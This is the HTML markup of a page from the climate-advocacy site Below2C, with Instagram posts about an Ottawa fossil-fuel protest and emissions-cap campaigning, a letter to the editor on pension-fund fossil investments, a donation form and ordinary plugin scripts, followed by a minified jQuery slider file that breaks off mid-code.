                        <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                      </div>
                    </div>
                  </div>
                  <div id="sbi_images" style="padding: 5px;">
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18005969878845014" data-date="1694963071">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Last Friday on Parliament HIll. Over a thousand of</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Last Friday on Parliament HIll. Over a thousand of us gathered for a climate action to #endfossilfuels @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17933661674741095" data-date="1694962790">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">These are two of my favourite pics from Friday's a</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are two of my favourite pics from Friday's action to #EndFossilFuels on Parliament Hill @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18068823169419005" data-date="1694782529">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">We're reminding MP Jenna Sudds that it's time to p</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We're reminding MP Jenna Sudds that it's time to put a hard cap on emissions by dropping off posters, fact sheets and an Emissions Cap">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17849817345027728" data-date="1694779927">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Six out of 9 planetary boundaries breached, Earth</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Six out of 9 planetary boundaries breached, Earth increasingly becoming uninhabitable for humans: Scientists #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17906006039831087" data-date="1694608403">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada must begin the phasing out of fossil fuels.</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada must begin the phasing out of fossil fuels. #EndFossilFuels Let's start by putting a hard cap on emissions @StevenGuilbeault @justinptrudeau 🔥 🔥 Join us on Parliament Hill, Sept. 15th, at 1pm!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17919109385792440" data-date="1694512490">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The climate is coming for us. We can longer just l</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The climate is coming for us. We can longer just look away. #LookUp STAND UP NOW! #OttClimateStrike #below2c">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17972338736341572" data-date="1694092518">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada’s on fire, and the fossil fuel industry i</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada’s on fire, and the fossil fuel industry is to blame. We need a bold Emissions Cap NOW to ensure a climate-safe future. #NoMoreDelays @leadnowca @Jenna.Sudds">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18233059543224846" data-date="1694079871">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Recent Letter to the Editor - The Canada Pension P</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Recent Letter to the Editor - The Canada Pension Plan is Failing Us!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17883288923867406" data-date="1694074728">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">This is my Letter to Editor, Globe and Mail, Septe</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This is my Letter to Editor, Globe and Mail, September 4, 2023 It’s hard to understand how anyone who has seen the absolute devastation of this summer’s fires, floods, scorching heat waves and record-breaking temperatures could continue promoting the production and expansion of fossil fuels. But that’s exactly what the Canada Pension Plan is doing. When you pay into a pension plan or receive benefits, you want to be confident that your pension fund is making financially sound decisions. At the same time, you want to be assured that your retirement savings aren’t jeopardizing the future that you will retire into, and that your children and grandchildren will reckon with. It doesn’t make sense for pension funds to invest in the companies driving the climate crisis. Phasing out investments in fossil fuels does not mean losing money. When pension funds hang on to fossil fuel holdings, they’re staying invested in an industry that’s in terminal decline. The CPP is failing its beneficiaries. Roland Montpellier Member of Seniors for Climate Action Now; Ottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18018814321737680" data-date="1693139004">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Twitter @SophiaKianni Circular economy is a regene</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Twitter @SophiaKianni Circular economy is a regenerative economic system that includes reducing, alternatively reusing, recycling, and recovering materials. Can you imagine this in our economy?">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17983966424162015" data-date="1693130355">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The world needs a wake-up call. #endfossilfuels #B</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The world needs a wake-up call. #endfossilfuels #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18283873384125653" data-date="1693043217">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Hey Ottawa friends and followers, please join in f</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hey Ottawa friends and followers, please join in for the Art Build and Poster Prep event.">
</div>
                    </div>
                  </div>
                  <div id="sbi_load">
                    <a class="sbi_load_btn" href="javascript:void(0);"><span class="sbi_btn_text">Load More</span> <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span></a> <span class="sbi_follow_btn sbi_custom"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> <span>Follow on Instagram</span></span>
                  </div>
<span class="sbi_resized_image_data" data-feed-id="*1" data-resized='{"18283873384125653":{"id":"370005822_693060009386553_126578309008689871_n","ratio":"1.78","sizes":{"full":640,"low":320,"thumb":150}},"18018814321737680":{"id":"369990819_677500434405504_7871767969782364903_n","ratio":"1.14","sizes":{"full":640,"low":320,"thumb":150}},"17983966424162015":{"id":"370323728_677427897746091_5657698073724767774_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17972338736341572":{"id":"374534918_683373863818161_2417855382789401811_n","ratio":"1.33","sizes":{"full":640,"low":320,"thumb":150}},"18233059543224846":{"id":"375728087_681328806917267_8506698176055755575_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17883288923867406":{"id":"376254155_3439568146318171_2201299215470523202_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17919109385792440":{"id":"377969842_1297271010932869_2676636299314866507_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17906006039831087":{"id":"376710654_686828483472699_8883407511726389387_n","ratio":"1.02","sizes":{"full":640,"low":320,"thumb":150}},"18068823169419005":{"id":"378022317_677120151014888_7835461712465073400_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17849817345027728":{"id":"378122936_687869613368586_8764307319207485489_n","ratio":"1.04","sizes":{"full":640,"low":320,"thumb":150}},"18005969878845014":{"id":"379113755_1360263581514394_2337145558297633763_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17933661674741095":{"id":"379703121_6486407441485490_4260624463593467911_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}}}'></span>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </article>
    <div class="tdc-footer-wrap">
      <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span12"></div>
          </div>
          <div class="td-pb-row">
            <div class="td-pb-span4">
              <div class="td-footer-info">
                <div class="footer-logo-wrap">
                  <a href="/"><img class="td-retina-data" src="/wp-content/uploads/2017/03/logo-mobile.png" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" alt="Below2C" title="Below2C" width="505" height="90"></a>
                </div>
                <div class="footer-text-wrap">
                  Below2°C is a call to act on the climate. It's a movement to keep global warming below two degrees. Below2°C is the goal of the Paris Agreement. Let's make this happen! Join Us!
                  <div class="footer-email-wrap">
                    Contact us:
                  </div>
                </div>
                <div class="footer-social-wrap td-social-style-2">
                  <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <h4 class="block-title"><span>Check out the weekly CO2 reading. We track everything else – why not CO2?</span></h4>
                <div class="textwidget custom-html-widget"><img src="https://assets.show.earth/widget-co2/0007/weekly-0480.jpg" style="max-width:100%" title="Click for more CO2 Earth info..." alt="Latest weekly CO2 level in the Earth's atmosphere"></div>
              </aside>
            </div>
            <div class="td-pb-span4">
              <aside class="td_block_template_1 widget widget_categories">
                <h4 class="block-title"><span>Below2C Archives of over 700 Articles</span></h4>
                <form action="https://below2c.org" method="get">
                  <label class="screen-reader-text" for="cat">Below2C Archives of over 700 Articles</label><select name="cat" id="cat" class="postform">
                    <option value="-1">
                      Select Category
                    </option>
                    <option class="level-0" value="96">
                      Arctic
                    </option>
                    <option class="level-0" value="12340">
                      Banks
                    </option>
                    <option class="level-0" value="12556">
                      Below2C Posts
                    </option>
                    <option class="level-0" value="4">
                      Canada
                    </option>
                    <option class="level-0" value="12553">
                      Canadian Climate Institute
                    </option>
                    <option class="level-0" value="12419">
                      Carbon Capture
                    </option>
                    <option class="level-0" value="550">
                      Carbon Emissions
                    </option>
                    <option class="level-0" value="190">
                      Carbon Pricing
                    </option>
                    <option class="level-0" value="2335">
                      Clean Energy
                    </option>
                    <option class="level-0" value="517">
                      Clean Tech
                    </option>
                    <option class="level-0" value="509">
                      Climate
                    </option>
                    <option class="level-0" value="21">
                      Climate Action
                    </option>
                    <option class="level-0" value="6118">
                      Climate Breakdown
                    </option>
                    <option class="level-0" value="6">
                      Climate Change
                    </option>
                    <option class="level-0" value="9103">
                      Climate Crisis
                    </option>
                    <option class="level-0" value="5307">
                      Climate Emergency
                    </option>
                    <option class="level-0" value="2146">
                      Climate Impact
                    </option>
                    <option class="level-0" value="2452">
                      Climate Litigation
                    </option>
                    <option class="level-0" value="734">
                      Climate Politics
                    </option>
                    <option class="level-0" value="68">
                      Conservation
                    </option>
                    <option class="level-0" value="69">
                      Consumerism
                    </option>
                    <option class="level-0" value="12557">
                      Corporate Knights
                    </option>
                    <option class="level-0" value="12428">
                      Eco-anxiety
                    </option>
                    <option class="level-0" value="63">
                      Economy
                    </option>
                    <option class="level-0" value="12231">
                      Education
                    </option>
                    <option class="level-0" value="525">
                      Electric Vehicles
                    </option>
                    <option class="level-0" value="12534">
                      Emissions Cap
                    </option>
                    <option class="level-0" value="132">
                      Energy
                    </option>
                    <option class="level-0" value="12552">
                      Energy Mix
                    </option>
                    <option class="level-0" value="137">
                      Environment
                    </option>
                    <option class="level-0" value="12348">
                      Extinction
                    </option>
                    <option class="level-0" value="73">
                      Extreme Weather
                    </option>
                    <option class="level-0" value="12376">
                      Finance
                    </option>
                    <option class="level-0" value="40">
                      Food
                    </option>
                    <option class="level-0" value="24">
                      Fossil Fuels
                    </option>
                    <option class="level-0" value="7247">
                      Global Heating
                    </option>
                    <option class="level-0" value="9">
                      Global Warming
                    </option>
                    <option class="level-0" value="12108">
                      Green
                    </option>
                    <option class="level-0" value="12563">
                      Greenwashing
                    </option>
                    <option class="level-0" value="4665">
                      Health
                    </option>
                    <option class="level-0" value="12564">
                      Heat Pump
                    </option>
                    <option class="level-0" value="12536">
                      Hydrogen
                    </option>
                    <option class="level-0" value="549">
                      Methane
                    </option>
                    <option class="level-0" value="12062">
                      Natural Gas
                    </option>
                    <option class="level-0" value="12407">
                      Net-Zero 2050
                    </option>
                    <option class="level-0" value="12467">
                      Nuclear
                    </option>
                    <option class="level-0" value="56">
                      Oceans
                    </option>
                    <option class="level-0" value="76">
                      Overpopulation
                    </option>
                    <option class="level-0" value="10739">
                      Pandemic
                    </option>
                    <option class="level-0" value="12343">
                      Pensions
                    </option>
                    <option class="level-0" value="12323">
                      Pipelines
                    </option>
                    <option class="level-0" value="7271">
                      Plastics
                    </option>
                    <option class="level-0" value="12398">
                      Pollution
                    </option>
                    <option class="level-0" value="15">
                      Renewable Energy
                    </option>
                    <option class="level-0" value="11974">
                      Science
                    </option>
                    <option class="level-0" value="149">
                      Society
                    </option>
                    <option class="level-0" value="59">
                      Socio-Politico
                    </option>
                    <option class="level-0" value="16">
                      Solar
                    </option>
                    <option class="level-0" value="508">
                      Solutions
                    </option>
                    <option class="level-0" value="45">
                      Sustainability
                    </option>
                    <option class="level-0" value="11645">
                      Transportation
                    </option>
                    <option class="level-0" value="66">
                      United States
                    </option>
                    <option class="level-0" value="20">
                      Water
                    </option>
                    <option class="level-0" value="18">
                      Wind
                    </option>
                    <option class="level-0" value="67">
                      World
                    </option>
                  </select>
                </form>
                <script type="text/javascript">
                /* <![CDATA[ */
                (function() {
                var dropdown = document.getElementById( "cat" );
                function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        dropdown.parentNode.submit();
                }
                }
                dropdown.onchange = onCatChange;
                })();
                /* ]]> */
                </script>
              </aside>
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <span style="text-align:center; padding-bottom:50px;"></span>
                  <div>
                    <span style="text-align:center; padding-bottom:50px;"><label>Help support Below2C</label><br></span>
                    <form target="_blank" action="https://www.paypal.com/cgi-bin/webscr" method="post">
                      <span style="text-align:center; padding-bottom:50px;"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="rolly.montpellier@gmail.com"><input type="hidden" name="item_name" value="Help support Below2C"><input type="hidden" name="item_number" value=""><input type="hidden" name="currency_code" value="CAD"><input type="hidden" name="amount" id="amount_30eb126c7e8b0a15212fb6762e4052e4" value=""><input type="hidden" name="no_note" value="1"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="notify_url" value="https://below2c.org/wp-admin/admin-post.php?action=add_wpedon_button_ipn"><input type="hidden" name="lc" value="EN_US"><input type="hidden" name="bn" value="WPPlugin_SP"><input type="hidden" name="return" value=""><input type="hidden" name="cancel_return" value=""><input class="wpedon_paypalbuttonimage" type="image" src="https://www.paypal.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" alt="Make your payments with PayPal. It is free, secure, effective." style="border: none;"></span>
                    </form>
                  </div>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu"></div>
            <div class="td-pb-span td-sub-footer-copy">
              © All rights reserved - Below2°C - Copyright 2017
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var sbiajaxurl = "https://below2c.org/wp-admin/admin-ajax.php";
  </script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" id="heateor_sss_sharing_js-js-before">


  function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};  var heateorSssSharingAjaxUrl = 'https://below2c.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js" id="heateor_sss_sharing_js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/focus-slider/assets/js/jquery.focus.min.js" id="jquery-focus-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" id="milapfbwidgetscript-js-extra">


  /* <![CDATA[ */
  var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"en_US"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/facebook-pagelike-widget/fb.js" id="milapfbwidgetscript-js"></script> 
  <script type="text/javascript" id="sbi_scripts-js-extra">


  /* <![CDATA[ */
  var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/below2c.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/below2c.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/below2c.org\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script> 
  <script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e254ce320ed44ee29e8c723ea248646c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://below2c.org/wp-content/plugins/focus-slider/assets/js/jquery.focus.min.js
body_size: 1865
content:
"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),function(e,t,s,i){var n={init:function(t,s,i){var n=this;n.elem=i,n.$elem=e(i),n.opts=e.extend({},e.fn.focuswp.opts,s),"true"==n.$elem.attr("data-autoplay")&&(n.opts.auto=!0),"true"==n.$elem.attr("data-pager")&&(n.opts.pager=!0),n.opts.speed=n.$elem.attr("data-speed"),n.opts.timeout=n.$elem.attr("data-timeout"),n.rotate="",n.SlidesID=n.opts.namespace+t,n.index=0,n.slide=n.$elem.children(),n.length=n.slide.size(),n.transTime=parseFloat(n.opts.speed),n.waitTime=parseFloat(n.opts.timeout),n.maxw=parseFloat(n.opts.maxwidth),n.nav=n.opts.namespace+"_nav "+n.SlidesID+"_nav",n.active=n.opts.namespace+"_here",n.elVisible=n.SlidesID+"_on",n.prefix=n.SlidesID+"_s",n.navEl=e('<div class="'+n.opts.namespace+"_tabs "+n.SlidesID+'_tabs"></div>'),n.pager=e('<ul class="'+n.opts.namespace+"_pager "+n.SlidesID+'_pager"></ul>'),n.visible={float:"left",position:"relative",opacity:1,"z-index":2},n.hidden={float:"none",position:"absolute",opacity:0,"z-index":1},e.when(n.display(t)).done(function(){n.opts.loaded()}),n.buildClick(),n.doResize(),n.touchFn()},display:function(t){var s=this;if(s.$elem.addClass(s.opts.namespace+" "+s.SlidesID),"undefined"!=typeof s.opts.maxwidth&&s.opts.maxwidth&&s.$elem.css({"max-width":s.opts.maxwidth}),s.slide.each(function(e){this.id=s.prefix+e}),s.slide.hide().css(s.hidden).eq(0).addClass(s.elVisible).css(s.visible).show(),s.supportsTransitions()&&s.slide.show().css({"-webkit-transition":"opacity "+s.transTime+"ms ease-in-out","-moz-transition":"opacity "+s.transTime+"ms ease-in-out","-o-transition":"opacity "+s.transTime+"ms ease-in-out",transition:"opacity "+s.transTime+"ms ease-in-out"}),s.slide.size()>1){if(s.waitTime<s.transTime+100)return;if(s.opts.pager&&!s.opts.manualControls){var i=[];s.slide.each(function(e){var t=e+1;i+="<li><a href='#' class='"+s.prefix+t+"'></a></li>"}),s.pager.append(i),s.opts.navContainer?e(s.opts.navContainer).append(s.pager):s.$elem.after(s.pager)}if(s.opts.nav){var n='<a href="#" class="'+s.nav+' fcsprev">'+s.opts.prevText+'</a><a href="#" class="'+s.nav+' fcsnext">'+s.opts.nextText+"</a>";s.navEl.append(n),s.$elem.after(s.navEl);var a=e("."+s.SlidesID+"_nav"),o=a.filter(".fcsprev");a.bind("click",function(t){t.preventDefault();var i=e("."+s.elVisible);if(!i.queue("fx").length){var n=(s.slide.index(s.elVisible),0==s.index?s.length-1:s.index-1),a=s.index+1<s.length?s.index+1:0;s.slideTo(e(this)[0]===o[0]?n:a),(s.opts.pager||s.opts.manualControls)&&s.selectTab(e(this)[0]===o[0]?n:a),s.opts.pauseControls||s.restartCycle(),t.stopPropagation()}})}}else s.opts.prevBtn&&s.$elem.find(s.opts.prevBtn).css({visibility:"hidden"}),s.opts.nextBtn&&s.$elem.find(s.opts.nextBtn).css({visibility:"hidden"});s.startCycle(),s.pagerClick(),s.buildWidth(),s.fixNav()},slideTo:function(e){var t=this;t.opts.before(e),t.supportsTransitions()&&(t.slide.removeClass(t.elVisible).css(t.hidden).eq(e).addClass(t.elVisible).css(t.visible),t.index=e,setTimeout(function(){t.opts.after(e)},t.transTime))},selectTab:function(e){var t=this;t.pager.find("a").closest("li").removeClass(t.active).eq(e).addClass(t.active)},pagerClick:function(){var t=this,s=t.pager.find("a");(t.opts.pager||t.opts.manualControls)&&(s.bind("click",function(i){i.preventDefault(),t.opts.pauseControls||t.restartCycle();var n=s.index(this);t.index===n||e("."+t.elVisible).queue("fx").length||(t.selectTab(n),t.slideTo(n),clearInterval(t.rotate))}).eq(0).closest("li").addClass(t.active),t.opts.pauseControls&&t.pager.find("li").hover(function(){clearInterval(t.rotate)},function(){}))},startCycle:function(){var e=this;e.opts.auto&&(e.rotate=setInterval(function(){e.slide.stop(!0,!0);var t=e.index+1<e.length?e.index+1:0;(e.opts.pager||e.opts.manualControls)&&e.selectTab(t),e.slideTo(t)},e.waitTime)),e.opts.pause&&"undefined"!=typeof e.rotate&&e.$elem.on("hover",function(){clearInterval(e.rotate)})},restartCycle:function(){var e=this;e.opts.auto&&(clearInterval(e.rotate),e.startCycle())},buildClick:function(){var e=this;e.opts.prevBtn&&e.$elem.find(e.opts.prevBtn).on("click",function(t){return e.navEl.find(".fcsprev").click(),t.preventDefault(),t.stopImmediatePropagation(),!1}),e.opts.nextBtn&&e.$elem.find(e.opts.nextBtn).on("click",function(t){return 